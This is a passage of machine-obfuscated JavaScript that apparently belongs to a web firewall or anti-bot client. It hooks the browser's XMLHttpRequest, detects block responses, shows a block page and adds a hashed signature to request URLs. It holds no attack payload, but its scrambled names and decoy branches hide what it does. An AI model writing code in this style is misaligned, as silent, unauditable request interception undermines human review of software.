_0x8632f8=_0x300e1f[_0x5aee28];_0x3a3bac+=_0x2429df['SMCyc'](';\x20',_0x8632f8);var _0xa1ddc5=_0x128c67[_0x8632f8];_0x19569d[_0x51f198(0x437,-0x3f,0x2e9,0x494,0xf)](_0xa1ddc5);_0x4f4ef2=_0x3352d6[_0x2f7de5(0x2e8,0x531,0x347,0x336,0x2b7)];if(_0xa1ddc5!==!![]){_0x44bd28+=_0x2429df['PInnY']('=',_0xa1ddc5)}}else{oldXML=window['XMLHttpRequest'];XMLHttpRequest=this['hookXMLHttpRequest']}}},'addPostData':function(_0x2f7c7e,_0x41ffb1){function _0x4d8b14(_0x5ae7bd,_0x458627,_0x5d7cef,_0x34d7e1,_0x3dcb09){return _0x1caf(_0x5ae7bd-0x243,_0x34d7e1)}if(_0x4d8b14(0x679,0x71e,0x694,0x3fe,0x9c3)===_0x2429df['rCiAt']){var _0x1a524f=_0x2f7c7e?'?'+_0x2f7c7e:'';_0x1a524f=this['addQuery'](_0x1a524f,_0x41ffb1);_0x1a524f=_0x1a524f['substr'](0x1);return _0x1a524f}else{if(_0x1bd3b8){return 0x1}else{return 0x0}}},'hookXMLHttpRequest':function(){var _0x253e14={'dbAGr':function(_0x2c77c5,_0x45e5d0){return _0x2429df['tHuHY'](_0x2c77c5,_0x45e5d0)},'ftDdY':_0x1212c7(0x33c,0x36d,0xee,'w7Xy',0x215),'ExvEo':function(_0xdfedc4,_0x14ee66){return _0xdfedc4(_0x14ee66)},'tbxIf':function(_0x29f575,_0x445885){return _0x29f575(_0x445885)},'caZeY':_0x2429df['ZonhV'],'NiWik':function(_0x3cc8ad,_0x20335f){return _0x3cc8ad+_0x20335f},'NEcJQ':function(_0x427e3d,_0xd8fb62){return _0x427e3d===_0xd8fb62},'nwZLi':function(_0x358622,_0x4b78b1){return _0x358622!==_0x4b78b1},'XJPEL':_0xb45d28(0x2a6,0x50d,0x27,-0x102,0x26f),'SHPAn':function(_0x2ab563,_0x1fbb0c){return _0x2ab563+_0x1fbb0c},'Aysiv':function(_0x9cd3f7,_0x107415){return _0x9cd3f7-_0x107415},'pACfs':_0x2429df['SRkpJ'],'FhSIE':function(_0x1b9b6a,_0x3f8654){return _0x1b9b6a<_0x3f8654},'bayMi':_0x2429df['ffIPD'],'wnuQs':function(_0x2b335c,_0x2fd02f){return _0x2429df['MdGDZ'](_0x2b335c,_0x2fd02f)},'KlVPF':function(_0x3c0956,_0x22c798){return _0x2429df['rVTHi'](_0x3c0956,_0x22c798)},'lCXlK':function(_0x1f643f,_0x486608){return _0x1f643f+_0x486608},'YyggB':_0xd7baab(0x81,0x11,'UOeC',0x1f7,0x29a),'LdINV':_0x2429df['PfrCK'],'iJOtU':_0xb45d28(0x9a6,0x615,0x4cd,0x56e,0x666),'STuFQ':function(_0x160b32,_0x2fe6b1){return _0x160b32%_0x2fe6b1},'SXjlz':_0x2429df['JNaqQ'],'RXcdB':function(_0x305e22,_0xef9ddf){return _0x305e22===_0xef9ddf},'ujmDi':_0x2429df['AKgaB'],'AEJhg':_0x9642dd(0x6a2,0x6c5,0xa3e,0xb3d,0x7a7),'Hnsls':function(_0x639508,_0x4acae){return _0x639508!=_0x4acae},'GFAIx':_0x9642dd(0x35a,0x28f,0x4fa,0x425,0x20d),'fYmKn':_0x2429df['VpIWD'],'rulNn':_0x2429df['xkBtw'],'tTrhk':_0x1212c7(0x176,0x882,0x344,'r&Sw',0x4de),'XieRX':_0x577693(0x6eb,0x10a,0x4b8,'d6g6',0x806)};function _0xd7baab(_0xd81df1,_0x790b2c,_0x26ac09,_0x2b89ed,_0x3f06a8){return _0xcb8e(_0x2b89ed- -0x6c,_0x26ac09)}var _0x2b6538;function _0xf3e7dc(_0x5f1248,_0x8c653a,_0x5337b1,_0x3c2e2b,_0x16fec1){return _0x1caf(_0x3c2e2b-0x108,_0x16fec1)}var _0x52b756=new oldXML();function _0x577693(_0x2aadc9,_0x499e24,_0x481bd2,_0x28e881,_0x5c1065){return _0xcb8e(_0x481bd2- -0x16,_0x28e881)}function _0xb45d28(_0x636bf5,_0x327360,_0x53b6fc,_0x302e9e,_0x1ab415){return _0x1caf(_0x1ab415- -0xce,_0x327360)}_0x2b6538=0x4+0x7;function _0x405476(_0x481736,_0x21d267,_0x477c22,_0x260be5,_0x393291){return _0xcb8e(_0x260be5- -0x1d8,_0x21d267)}var _0x163208=this;_0x525379(_0x52b756,this);_0x3cb24c(_0x52b756,_0x163208);_0x3b9799['syncStatus'](_0x52b756,_0x163208);_0x52b756['onreadystatechange']=function(_0x338a87){function _0x10c64b(_0x16d207,_0x3f8a47,_0x4f4b3a,_0x5717e9,_0x5a326d){return _0xcb8e(_0x16d207-0x4c,_0x5a326d)}function _0x57d398(_0x1a2338,_0x21ebed,_0x38a4b0,_0x3e9557,_0x3294c1){return _0x1caf(_0x3e9557- -0x123,_0x21ebed)}function _0x1b455a(_0x462d45,_0x6eb6d6,_0x539ebd,_0x2502d4,_0x34834d){return _0x1caf(_0x6eb6d6-0x27,_0x34834d)}function _0x41b1e4(_0x26104e,_0x159047,_0x277060,_0x44eadc,_0x32d7d9){return _0xcb8e(_0x159047-0xad,_0x32d7d9)}function _0x5c55cb(_0x58f170,_0x334c99,_0x5b0627,_0x1ba3ab,_0x4ad3cc){return _0xcb8e(_0x5b0627- -0x44,_0x4ad3cc)}function _0x21b82f(_0x4ab203,_0x2ad4d5,_0x314098,_0x229db6,_0x266112){return _0xcb8e(_0x229db6-0x77,_0x4ab203)}function _0x13d94f(_0x38ca88,_0x3fdd23,_0x265cc6,_0x167840,_0x2ef09c){return _0x1caf(_0x3fdd23-0x1b2,_0x2ef09c)}function _0x2d5488(_0x3cd0a3,_0x49135c,_0x57cf9d,_0xafbd64,_0x53f5a6){return _0x1caf(_0x3cd0a3- -0x2b8,_0xafbd64)}function _0x4686f8(_0x1f9389,_0x476e13,_0x6d41cd,_0x2d2785,_0x4c8bda){return _0xcb8e(_0x2d2785- -0x132,_0x476e13)}function _0x588c5b(_0x54ecf4,_0x3f4ef1,_0x1a060e,_0x1732ec,_0xb5426d){return _0x1caf(_0x3f4ef1-0xef,_0x54ecf4)}var _0x54db81={'NkjOb':function(_0x62a582,_0x274198){return _0x62a582(_0x274198)},'PZluU':function(_0x241c02,_0x183154){return _0x241c02&_0x183154}};if(_0x4686f8(0x55e,'DgD5',0x43d,0x419,0x2e1)!==_0x2d5488(0x1b8,0x29f,0x2e6,0x352,-0x19d)){return _0x1aadb2(function(){_0x29c52c(_0x28482d)},0x32)}else{_0x3b9799['syncStatus'](_0x52b756,_0x163208);if(_0x52b756['readyState']===(0xdfc4a^0xdfc4e)&&_0x52b756['status']===0xc8){if(_0x1b455a(0x3d3,0x423,0x402,0x318,0x18f)===_0x5c55cb(0x224,0x20b,0x1b7,0x172,'U%Wl')){var _0x251424=~-0x1>>0x1+0xff%0x0;if(_0x8e294a[_0x13d94f(0xb92,0x83d,0xa5b,0x7fe,0x697)]('i'===_0x251424)){_0x54db81['NkjOb'](_0x5022bc,_0x5a34c1)}}else{try{if(_0x2429df['smVVK'](_0x4686f8(0x387,'fk^h',0x27b,0x291,0x3),_0x21b82f('UOeC',0x3e4,0x135,0x2fc,0x65b))){var _0x4cbbff=_0x52b756['responseText'];_0x4cbbff=JSON['parse'](_0x4cbbff)}else{_0x2c4757=_0x357008<<(0x35f86^0x35f87)|_0x54db81['PZluU'](_0x2f9012,0x4ad0b^0x4ad0a);if(_0x529360==_0x2631ff-0x1){_0x411d8c=0x0;_0xf0c2a8['push'](_0x2f5272(_0x3dc408));_0x1911c4=0xc5d5d^0xc5d5d}else{_0x487284++}_0x89ea56=_0x50c4d8>>0x1}}catch(_0xfb6762){}if(_0x4cbbff&&_0x2429df['RogAx'](typeof _0x4cbbff,_0x2429df['mMgdK'])&&_0x4cbbff['indexOf'](_0x2429df['cJkOm'])>-0x1){var _0xc44bcb=_0x2429df['FSnmR']['split']('|');var _0xfccc5=0x0;while(!![]){switch(_0xc44bcb[_0xfccc5++]){case'0':var _0x41d779='cn';continue;case'1':_0x23382d=0x4+0x3;continue;case'2':_0x3b9799['showBlock'](_0x38a885,_0x41d779);continue;case'3':_0x3b9799['block_list']['push']({'type':_0x2429df['AgSby'],'which':_0x588c5b(0x63f,0x368,-0x18,0x2d3,0x442),'oldXHR':_0x163208});continue;case'4':if(_0x2429df['NdtcC'](_0x4cbbff['indexOf'](_0x21b82f('fk^h',0x25e,0x458,0x287,0x414)),-0x1)&&_0x2429df['gpanj'](_0x4cbbff['indexOf'](_0x1b455a(0x7d2,0x6f0,0x33f,0x7ff,0x95b)),-(0x991ed^0x991ec))){_0x41d779='en'}continue;case'5':return;case'6':var _0x23382d=_0x2429df['rocFX'](0x1,0x3);continue;case'7':var _0x38a885=_0x2429df['rocFX'](_0x2429df['AOJQG']+new Date()['getTime'](),'ba');continue;case'8':window['_waf_traceid']=_0x3b9799['getWafTraceId'](_0x4cbbff);continue;case'9':_0x163208['id']=_0x3b9799['test']++;continue}break}}else if(_0x4cbbff&&typeof _0x4cbbff===_0x57d398(0x5d6,0xf7,0x706,0x493,0x635)&&_0x2429df['HsGPW'](_0x4cbbff['indexOf'](_0x13d94f(0x344,0x605,0x788,0x33d,0x594)),-(0xcb096^0xcb097))){_0x163208['id']=_0x3b9799['test']++;_0x3b9799['block_list']['push']({'type':_0x41b1e4(0x153,0x2d2,0x287,0x10a,'eNxb'),'which':_0x13d94f(0xa08,0x898,0xa30,0x817,0xbb8),'oldXHR':_0x163208});var _0x1514f5=0x2+0x2;var _0x5a0072=_0x4cbbff['split'](_0x2429df['ldItY'])[0x1]['split']('\x27;')[_0x2429df['zxdcY'](0x9d6b5,0x9d6b5)];_0x1514f5=_0x2429df['peVif'];_0x3b9799['_0x4818'](_0x5a0072);_0x3b9799['hideBlock'](null);return}}}if(_0x163208['onreadystatechange']){_0x163208['onreadystatechange']['call'](_0x163208,_0x338a87)}}};_0x52b756['onload']=function(_0x4fc376){var _0x76619d={'QnhJp':function(_0x143453,_0x24f30e){return _0x143453(_0x24f30e)}};_0x3b9799['syncStatus'](_0x52b756,_0x163208);function _0xe44f4b(_0x2b5e66,_0x21136c,_0x1339a5,_0x5a90a0,_0x19cf26){return _0x1caf(_0x2b5e66-0x199,_0x5a90a0)}if(_0x52b756['readyState']===0x4&&_0x2429df['xHUff'](_0x52b756['status'],0xc8)){if(_0x2429df['dUvvV'](_0x6eef85(0xa94,'X7KA',0x919,0x64d,0xb86),_0x5a9d1c(0x8dd,0x793,0x6e8,0x8ec,0x85c))){if(!_0x1f0ceb()){_0x445480(_0x5a9d1c(0x34d,0x959,0x6e2,0x3ee,0xa93))}else{_0x76619d['QnhJp'](_0x113063,_0x6eef85(0x493,'HXIx',0x767,0x490,0x6a8))}}else{try{if(_0x2429df['nnjtw'](_0x2429df['TghdY'],_0x2429df['hRxvS'])){var _0x8bb3f5=0x6+0x4;var _0x3791f7=_0x52b756['responseText'];_0x8bb3f5=_0x1cb1d2(0x6aa,0xa13,0x8f3,0xb66,'U%Wl');_0x3791f7=JSON['parse'](_0x3791f7)}else{if(!this['readyState']||this['readyState']===_0x507bcc(0xdb,'D!J4',0xa0,0x1fa,0x3f4)||_0x253e14['dbAGr'](this['readyState'],_0x253e14['ftDdY'])){_0x1cbcb4['onload']=_0x1a5805['onreadystatechange']=null;_0xa3d623['onload']&&_0x59af6a['onload']['call'](_0x187039)}}}catch(_0x3e46d0){}if(_0x3791f7&&typeof _0x3791f7===_0x43a0da(0x72c,0xa59,0x6e8,0x984,0x6d4)&&_0x2429df['gpanj'](_0x3791f7['indexOf'](_0x2429df['cJkOm']),-0x1)){if(_0x2429df['IFRkS']!==_0x5264a8(0x394,0x161,0x235,0x535,0x44f)){var _0x2512c4=_0x1b02f5['parseURL'](_0x252afc['src']);var _0x43d14e=_0x8b9bec['src'];var _0x54705a=0x1+0x8;var _0x1e2dda=_0x33fed6['parseQuery'](_0x2512c4['search']);_0x54705a=0x3+0x0;if(_0x21a5f2['isConfigUrl'](_0x2512c4)){var _0x331aca=_0x3ec5c9(0x1d0,-0x13d,0x449,-0x138,0x1bd)+_0x481238;_0x388c50[_0x331aca]=_0xecefc5(_0x2f34d6,_0x331aca);var _0x581bab=_0x1e2dda['u_asession']?{'u_acb':_0x331aca}:{'u_atype':0x3,'u_asec':_0x3f94e9(),'u_acb':_0x331aca};_0x2512c4['search']=_0x55b46d['addQuery'](_0x2512c4['search'],_0x581bab);_0x2d1c54['src']=_0x112b62['combineUrl'](_0x2512c4);_0x44fe99['old_src']=_0x43d14e;_0x339ebc++;_0x5730a2['resetUA']()}}else{window['_waf_traceid']=_0x3b9799['getWafTraceId'](_0x3791f7);return}}else if(_0x3791f7&&typeof _0x3791f7===_0x2429df['mMgdK']&&_0x3791f7['indexOf'](_0x2429df['BumUd'])>-0x1){if(_0x2429df['xtlvO']!==_0x2429df['JNWwc']){return}else{_0x5e87d4=0x0;_0x526f4d['push'](_0x253e14['ExvEo'](_0x4bac03,_0x54b3db));_0x2e68c1=0x0}}}}function _0x5a9d1c(_0x183b32,_0x5c1150,_0x2ef61c,_0x5640a3,_0x3f8eed){return _0x1caf(_0x2ef61c-0x11c,_0x3f8eed)}function _0x43a0da(_0x4e3d30,_0x4bf96a,_0x4dd642,_0x5b727d,_0x537a31){return _0x1caf(_0x4e3d30-0x176,_0x4dd642)}function _0x5264a8(_0x3ff8a2,_0x1d42af,_0x163dd9,_0x2bcb23,_0x272f7a){return _0x1caf(_0x163dd9- -0x10d,_0x272f7a)}function _0x3ec5c9(_0x5d603a,_0x1ee680,_0x3233b7,_0x262843,_0x2fc874){return _0x1caf(_0x2fc874- -0x2a0,_0x3233b7)}function _0x1cb1d2(_0x246012,_0x70983f,_0x1f9aea,_0x58e5a1,_0x10c043){return _0xcb8e(_0x1f9aea-0x24d,_0x10c043)}function _0x6eef85(_0x49e0df,_0x27ea1a,_0x2eb34d,_0x1c3130,_0x1bea30){return _0xcb8e(_0x2eb34d-0x35f,_0x27ea1a)}function _0x507bcc(_0x57be04,_0x565ed2,_0x4c8dd6,_0x50746d,_0x3b81c0){return _0xcb8e(_0x57be04-0x41,_0x565ed2)}function _0x3d01fb(_0x4075a3,_0x4250a0,_0xe1c402,_0x5a34bd,_0x516e9e){return _0xcb8e(_0x4075a3- -0x300,_0x5a34bd)}if(_0x163208['onload']){if(_0x43a0da(0x773,0xa7b,0x4c9,0x473,0x4cf)!==_0x5a9d1c(0x4a7,0x6df,0x719,0x98c,0x679)){_0x217a51['syncStatus'](_0x5bb28a,_0x480698);if(_0x2628e8['onreadystatechange']){_0x1fbfc3['onreadystatechange']['call'](_0x34555b,_0x5c481b)}}else{_0x163208['onload']['call'](_0x163208,_0x4fc376)}}};_0x163208['open']=function(_0x2930ec,_0x589aeb,_0x2e8c08,_0x74438b,_0x1131d3){function _0x294484(_0x48eb0a,_0x5ebe9b,_0xb2165,_0x260f69,_0x432a9e){return _0xcb8e(_0x5ebe9b-0x6c,_0x260f69)}function _0x4cc8a1(_0x408487,_0x45d777,_0x2443bd,_0x2ae657,_0x374fe1){return _0x1caf(_0x408487- -0x1fd,_0x2ae657)}function _0x2ed600(_0x51fd91,_0x550c97,_0x516c9f,_0x42b636,_0x3f522a){return _0x1caf(_0x51fd91-0x11a,_0x516c9f)}function _0x4c187b(_0x492b6d,_0x12aafc,_0x2b63a2,_0x1862be,_0x4f8643){return _0x1caf(_0x4f8643-0x2c8,_0x1862be)}var _0x5d2939={'SXtgb':_0x15c586(0x3a9,0x7e1,0x496,0x277,0x4f3)};function _0x15c586(_0x4e31ab,_0x26a9ad,_0x147ff3,_0xe5edd1,_0x3d86c6){return _0x1caf(_0x3d86c6- -0x1b0,_0x147ff3)}function _0x41b062(_0x1985d0,_0x49fd6e,_0x193789,_0x23ea3d,_0x5600c1){return _0x1caf(_0x49fd6e-0x14,_0x1985d0)}if(_0x15c586(0x1bb,0x7bf,0x15a,0x3af,0x49d)!==_0x4cc8a1(0x388,0x5a4,0x51f,0x11f,0x17c)){this['_url']=_0x589aeb;var _0x284c54=_0x2e8c08===![]?![]:!![];var _0x3273e5=_0x3b9799['parseURL'](_0x589aeb);var _0x384a82;var _0x117fca=_0x3b9799['parseQuery'](_0x3273e5['search']);_0x384a82=_0x2429df['SMCyc'](0x6,0x6);if(_0x52b756['open']['call']){if(_0x74438b){_0x52b756['open']['call'](_0x52b756,_0x2930ec,_0x589aeb,_0x284c54,_0x74438b,_0x1131d3)}else{if(_0x2429df['NPzQF'](_0x294484(-0x8a,0x233,0x3e5,'1G$!',0xbf),_0x4c187b(0x4fd,0x6b7,0x38c,0x6d6,0x40b))){_0x52b756['open']['call'](_0x52b756,_0x2930ec,_0x589aeb,_0x284c54)}else{var _0x3b2b11=_0x41a6d4?function(){if(_0x263831){var _0x1e696f=_0x124389[_0x5d2939['SXtgb']](_0x1f4f31,arguments);_0x37c09c=null;return _0x1e696f}}:function(){};_0x3a8767=![];return _0x3b2b11}}}else{if(_0x74438b){_0x52b756['open'](_0x2930ec,_0x589aeb,_0x284c54,_0x74438b,_0x1131d3)}else{if(_0x2429df['gnqCx'](_0x15c586(0x180,0x52,0x1ca,-0x3e5,-0xbb),_0x2ed600(0x606,0x8c4,0x84f,0x3ec,0x998))){_0x52b756['open'](_0x2930ec,_0x589aeb,_0x284c54)}else{_0x1d3e76[_0x4df15a]['call'](_0x2f4d79,_0x371239)}}}this['_method']=_0x2930ec;this['_parsedUrl']=_0x3273e5;this['_is_async']=_0x284c54;this['_parsedSearch']=_0x117fca;this['_username']=_0x74438b;this['_password']=_0x1131d3}else{_0x2cddb9['use']('nc',function(_0x5f29e7,_0x53c2dc){_0x30484f['nc']=_0x53c2dc['init'](_0x343dc5)})}};function _0x9642dd(_0x2b9902,_0xe53745,_0x56d7e8,_0x2ed06c,_0x35b6ca){return _0x1caf(_0x35b6ca-0x1bf,_0x2b9902)}_0x163208['send']=function(_0x1cf57b){var _0x291e6c=this['_method'];var _0x18cbfb=0x1+0x3;var _0x33a59b=this['_is_async'];_0x18cbfb=0x9+0x5;var _0x5cfdc9=this['_username'];var _0x497590=0x9+0x8;var _0x14d9ae=this['_password'];_0x497590=_0x55f23b('Yc5c',0x300,0x621,0x3c8,0x66f);function _0x5d30d3(_0x42def9,_0xe91a7c,_0x344902,_0x241fbf,_0x4ee168){return _0x1caf(_0x344902- -0x42,_0x42def9)}function _0x18481c(_0xd2ff04,_0x34353c,_0x582e78,_0x55d5df,_0x24986a){return _0xcb8e(_0x582e78-0x284,_0xd2ff04)}var _0xd30063=this['_parsedUrl'];var _0x427a8f=this['_url'];function _0x52b024(_0xfa9996,_0x313398,_0x4b4602,_0x2df8f1,_0x396b4d){return _0x1caf(_0x4b4602- -0x180,_0xfa9996)}if(_0x1cf57b){if(_0x52b024(0x1d9,0x290,-0x1f,0x2b1,-0xc1)!==_0x52b024(0x6b8,0x3b2,0x58d,0x20a,0x52c)){var _0x206697=0x0;var _0x2473fb,_0x150583;var _0xbbbbad=_0x253e14['tbxIf'](encodeURIComponent,_0xd30063['original']+_0x1cf57b);for(_0x2473fb=0x0;_0x2473fb<_0xbbbbad['length'];_0x2473fb++){if(_0x18481c('PYIy',0x1d3,0x334,0x3a1,-0x45)!==_0x253e14['caZeY']){_0x168496=_0x5bf6d0['pow'](0x2,_0x683542);_0x219ec8++}else{_0x150583=_0xbbbbad['charCodeAt'](_0x2473fb);_0x206697=_0x253e14['NiWik']((_0x206697<<0x7)-_0x206697,0x18e)+_0x150583;_0x206697|=0x0}}}else{_0x531e29=_0x5ee339['charCodeAt'](_0x566602);_0x40628e=(_0x1f3cb0<<0x7)-_0x2c0f73+0x18e+_0x4ebb10;_0x1370d5|=0xb0529^0xb0529}}else if(_0xd30063['original']){if(_0x253e14['NEcJQ'](_0x5d30d3(0x188,0x27c,0x33d,0x132,0x417),_0x18481c('PYIy',0x494,0x2d7,0x102,0x535))){var _0x45ad56;var _0x206697=0x0;_0x45ad56=0x5;var _0x2473fb,_0x150583;var _0xbbbbad=_0x253e14['tbxIf'](encodeURIComponent,_0xd30063['original']);for(_0x2473fb=0x0;_0x2473fb<_0xbbbbad['length'];_0x2473fb++){if(_0x253e14['nwZLi'](_0x18481c('hSS3',0x460,0x4fc,0x899,0x885),_0x253e14['XJPEL'])){_0x4e0379['getElementsByClassName'](_0x5d30d3(-0x31,0x534,0x2ad,0xac,0x4dc))[0x0]['innerText']=_0x4c809c(0x8bf,0x474,0x70a,0x690,0x443)}else{_0x150583=_0xbbbbad['charCodeAt'](_0x2473fb);_0x206697=_0x253e14['SHPAn'](_0x253e14['Aysiv'](_0x206697<<0x7,_0x206697),0x18e)+_0x150583;_0x206697|=0xb0529^0xb0529}}}else{if(/loaded|complete/['test'](_0x33b306['readyState'])){_0x5891a2()}}}else{var _0x206697=0x0;var _0x2473fb,_0x150583;var _0xbbbbad=encodeURIComponent(_0x253e14['pACfs']);for(_0x2473fb=0x0;_0x253e14['FhSIE'](_0x2473fb,_0xbbbbad['length']);_0x2473fb++){if(_0x253e14['dbAGr'](_0x25591a(0x13c,-0xed,0x7b,-0x2ba,0xe8),_0x253e14['bayMi'])){_0x150583=_0xbbbbad['charCodeAt'](_0x2473fb);_0x206697=_0x253e14['wnuQs']((_0x206697<<(0xd82b8^0xd82bf))-_0x206697,0x18e)+_0x150583;_0x206697|=_0x253e14['KlVPF'](0x768aa,0x768aa)}else{_0xd6008a['onreadystatechange']['call'](_0x46adcf,_0x322d89)}}}var _0x1c757e;var _0x16923a=_0x3b9799['getEncodedSig'](_0x253e14['lCXlK'](_0x206697,'|')+_0x2ad05d+'|'+(new Date()['getTime']()+'')+'|'+'1');_0x1c757e=0x7;var _0x138e5e=0x0;for(var _0x2473fb=0x0;_0x2473fb<_0xd30063['host']['length'];_0x2473fb++){if(_0x52b024(-0x30a,-0x41c,-0xf9,0x9b,0x287)!==_0x253e14['YyggB']){_0x138e5e=_0x138e5e+_0xd30063['host'][_0x2473fb]['charCodeAt']()}else{return _0x18481c('wM(m',0x8d0,0x54a,0x479,0x2d0)}}var _0x4db92c;var _0x346403=[_0x55f23b('U%Wl',0x4c0,0x927,0x587,0x50a),_0x5d30d3(-0x69,0xac,0x22b,0x4dc,0x3c1),_0x55f23b('@EaD',0xa7,-0x7,0xa0,-0x29c),_0x5d30d3(0x3ce,0x297,0x64d,0x654,0x493),_0x253e14['LdINV'],_0x3f85be(0x240,'*]WD',-0xf6,0x19b,-0x18b),_0x253e14['iJOtU'],_0x5d30d3(-0x202,-0x279,0x0,-0x297,-0xd9),_0x5d30d3(0x348,0x5e6,0x573,0x424,0x36e)];function _0x4d67b1(_0x592b03,_0x26752c,_0x23f7e1,_0x200b20,_0x5220cd){return _0x1caf(_0x592b03- -0xcc,_0x26752c)}function _0x4c809c(_0x3dd74b,_0x2028ba,_0x1fa668,_0x423e3c,_0x3767d1){return _0x1caf(_0x1fa668-0x2b3,_0x3dd74b)}function _0x3f85be(_0x9df5d3,_0x539872,_0x5d06b9,_0x528e97,_0x30a219){return _0xcb8e(_0x528e97- -0x3af,_0x539872)}function _0x55f23b(_0x5d5a07,_0x194c89,_0x5a2d90,_0x4eadb,_0x51489e){return _0xcb8e(_0x4eadb- -0x11e,_0x5d5a07)}_0x4db92c=_0x55f23b('D!J4',0x6a4,0x10a,0x428,0xcc);var _0x4ceed1=_0x346403[_0x138e5e%_0x346403['length']]+_0x253e14['STuFQ'](_0x138e5e,0x2710);var _0x5542ec={};_0x5542ec[_0x4ceed1]=_0x16923a;_0xd30063['search']=_0x3b9799['addQuery'](_0xd30063['search'],_0x5542ec);function _0x25591a(_0x7bab48,_0x356d52,_0x323199,_0x385045,_0x35b83d){return _0x1caf(_0x323199-0x2,_0x385045)}var _0x427a8f=_0x3b9799['combineUrl'](_0xd30063);if(_0x52b756['open']['call']){if(_0x5cfdc9){if(_0x5d30d3(0x896,0x3d9,0x665,0x90b,0x602)===_0x4c809c(0x5ff,0x76e,0x679,0x587,0x691)){if(_0x83900e){_0x7bbd59['open'](_0x4c2902,_0x4cf978,_0x3d085c,_0x10246f,_0x247bc4)}else{_0x49a118['open'](_0x4dbea4,_0x447c77,_0x5beb8d)}}else{_0x52b756['open']['call'](_0x52b756,_0x291e6c,_0x427a8f,_0x33a59b,_0x5cfdc9,_0x14d9ae)}}else{_0x52b756['open']['call'](_0x52b756,_0x291e6c,_0x427a8f,_0x33a59b)}}else{if(_0x5cfdc9){_0x52b756['open'](_0x291e6c,_0x427a8f,_0x33a59b,_0x5cfdc9,_0x14d9ae)}else{if(_0x456da1('x@Dc',-0x1c2,0x4cd,0x49b,0x116)!==_0x55f23b('ctQ1',0x4e1,0x35,0x238,0x5d9)){_0x52b756['open'](_0x291e6c,_0x427a8f,_0x33a59b)}else{var _0x2c24fa=_0x44c09a[_0x4065a4];try{_0x4d0eb7[_0x2c24fa]=_0x4ac07a[_0x2c24fa]}catch(_0x725208){}}}}function _0x282297(_0x371ab3,_0x115f8d,_0x68f5e3,_0xfa2a22,_0xb924a1){return _0xcb8e(_0xb924a1- -0x1ac,_0xfa2a22)}if(this['_header']){if(_0x253e14['NEcJQ'](_0x253e14['SXjlz'],_0x4d67b1(0x1b4,-0x1d3,0x21b,0xc2,0xc))){_0x432ed9[_0x3d5339]=_0x19bd3d}else{for(var _0x13122a in this['_header']){if(_0x253e14['nwZLi'](_0x282297(-0x16d,0x53,0xb2,'Lnbg',0x8f),_0x3f85be(0x53b,'*]WD',-0xaf,0x22f,0x52f))){if(_0x52b756['setRequestHeader']['call']){_0x52b756['setRequestHeader']['call'](_0x52b756,_0x13122a,this['_header'][_0x13122a])}else{if(_0x253e14['RXcdB'](_0x282297(0x1c1,0x379,0x2da,'fk^h',0x232),_0x456da1('x@Dc',0x981,0x3d2,0x63c,0x6f4))){if(/^c/['test'](_0x373f69[_0x50b1cf])){_0x8a84a2['detachEvent'](_0x1cf5fd,_0x586c7f);_0x39e152()}}else{_0x52b756['setRequestHeader'](_0x13122a,this['_header'][_0x13122a])}}}else{_0x3c6d04=_0x108ac8}}}}this['_method']=_0x291e6c;this['_parsedUrl']=_0xd30063;this['_is_async']=_0x33a59b;this['_parsedSearch']=_0x3b9799['parseQuery'](_0xd30063['search']);this['_username']=_0x5cfdc9;this['_password']=_0x14d9ae;_0x3b9799['syncStatus'](_0x52b756,_0x163208);var _0x1a2b41=_0x3b9799['parseQuery'](_0x1cf57b?'?'+_0x1cf57b:'');this['_sendData']=_0x1cf57b;function _0x456da1(_0x41005d,_0x39d8e4,_0x1e7f49,_0x40be15,_0x5d093c){return _0xcb8e(_0x5d093c-0x10,_0x41005d)}if(_0x52b756['send']['call']){_0x52b756['send']['call'](_0x52b756,_0x1cf57b)}else{if(_0x253e14['ujmDi']===_0x4d67b1(0x109,0x29c,0x1a4,0x3b0,0x373)){_0x3b2092++}else{_0x52b756['send'](_0x1cf57b)}}};function _0x29f873(_0x502506,_0x34c713,_0x268bec,_0x4d5f74,_0x525f45){return _0x1caf(_0x4d5f74-0x1d4,_0x268bec)}_0x163208['setRequestHeader']=function(_0x58d5e6,_0x54ff5c){this['_header']=this['_header']||{};function _0x1fd99c(_0x468793,_0x5bae53,_0x35b45d,_0x200f0f,_0x1633d7){return _0x1caf(_0x200f0f-0x1fb,_0x35b45d)}function _0x1e9ac7(_0x4870fb,_0x31e39f,_0x37732b,_0x2bf052,_0x2fc258){return _0xcb8e(_0x2bf052-0x38d,_0x2fc258)}var _0x41a738=this['_header'][_0x58d5e6];function _0x229fff(_0x8ad322,_0x57f0d8,_0x16c49a,_0x499a55,_0x150a70){return _0x1caf(_0x150a70- -0x22d,_0x16c49a)}function _0x2795a6(_0xc73b34,_0x208ff3,_0x33c772,_0x30c6c6,_0x5ed2c4){return _0xcb8e(_0x33c772- -0x102,_0x208ff3)}function _0x1383f7(_0x192c6e,_0x16ab03,_0x598348,_0x521ee1,_0x22b64c){return _0xcb8e(_0x16ab03- -0xf3,_0x598348)}if(_0x253e14['Hnsls'](_0x41a738,null)&&(_0x41a738['indexOf'](_0x2795a6(0x213,'Yc5c',0x578,0x5fb,0x821))>-0x1||_0x41a738['indexOf'](_0x253e14['GFAIx'])>-(0x19991^0x19990)||_0x41a738['indexOf'](_0x54ff5c)>-(0x1d461^0x1d460))){if(_0x4a24b7(0x418,0x15a,0x7cf,0x549,0x5b5)===_0x1fd99c(0x3f6,0x296,0x332,0x624,0x477)){_0x95cb1d=_0xce2fc3(0x4bd,0x497,0x511,0x674,0x15d);_0x4f0ad4=_0x300617(-0x32,-0x3bf,0x14d,'32xT',0x113)}else{return}}function _0xce2fc3(_0xa4e160,_0x161f75,_0x169991,_0x4bc522,_0x232991){return _0x1caf(_0x169991- -0x1ab,_0xa4e160)}function _0x300617(_0x56bc97,_0x382353,_0x27ff57,_0x21deb9,_0x4049bd){return _0xcb8e(_0x56bc97- -0x363,_0x21deb9)}this['_header'][_0x58d5e6]=_0x54ff5c;function _0x4a24b7(_0x28dff2,_0x344131,_0x19beba,_0x3934b8,_0x66eac7){return _0x1caf(_0x28dff2-0x2c9,_0x19beba)}if(_0x52b756['setRequestHeader']['call']){_0x52b756['setRequestHeader']['call'](_0x52b756,_0x58d5e6,_0x54ff5c)}else{if(_0x229fff(0x3d9,0x2a3,0x39c,0x6e8,0x4d3)===_0x300617(0x2d,-0x18f,0x3a4,'ykui',0xbb)){_0x52b756['setRequestHeader'](_0x58d5e6,_0x54ff5c)}else{_0x327b70[_0x253e14['AEJhg']]=_0x5ac705[_0x300617(0x16,-0x283,-0x2a6,'hSS3',0x69)]}}};function _0x525379(_0x86a26c,_0x257422){function 